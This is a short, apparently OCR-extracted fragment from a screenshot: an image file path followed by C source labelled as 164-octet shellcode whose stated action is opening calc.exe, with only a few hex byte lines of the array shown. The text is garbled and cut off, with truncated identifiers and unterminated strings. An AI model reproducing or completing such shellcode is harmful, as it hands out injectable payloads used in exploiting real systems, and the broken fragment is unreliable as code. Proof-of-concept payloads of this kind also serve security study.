
#include <unistd.h>
/*
Shellcode
Size=164 octets
Action: open calc.exe
*/
unsigned
char
shellco
"\x2b\xc9\x83\xe9\xdd
"\x77\x0b\x94\x83\xeb
"\x2a\xfc\x77\x91\x6e